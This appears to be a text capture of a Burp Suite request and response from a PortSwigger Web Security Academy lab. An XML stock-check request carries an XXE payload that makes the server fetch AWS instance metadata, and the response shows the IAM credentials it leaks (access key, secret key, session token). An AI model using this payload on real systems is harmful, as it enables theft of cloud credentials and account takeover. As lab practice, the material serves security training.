 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net
3 Cookie: session=MliKyphlenyhVxw3x1164AT6vraGGCsD
4 Content-Length: 225
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae7006404bc7c8b80da49ad00cd0087.web-security-academy.net/prod
uct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials
/admin"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-08-10T18:16:19.275773942Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"vdmrtoV4kWOLta9IHoF4",
11 "SecretAccessKey":"Kwug8u5Ml2NfyRkhY21O9xWloia8Cc70w5pGSRpv",
12 "Token":
"QAQe3z71B81UwaRKNmN1VUs45YzL4ZMNnl9D72KwB2tQext5JdGPc8hLbq3fCNaqo7Tmy
Skz6sLs7Kg998eRlAiulPhIYDPCWPIps3EDbOGUp9bTrGGIa1G82zHaiRtT4vMsDacj3ud
5vt5kmWkkUA8vWFls0JFV4IsfVBLYkiNrUaQvzoZaMkqt6aiw099IfPlfIQ0mTMqYAwcbt
fjjWjD6CT06y8cc5CDIX2hxUZ3xTV5ih8EItkt11LjnOV5L",
13 "Expiration":"2031-08-09T18:16:19.275773942Z"
14 }"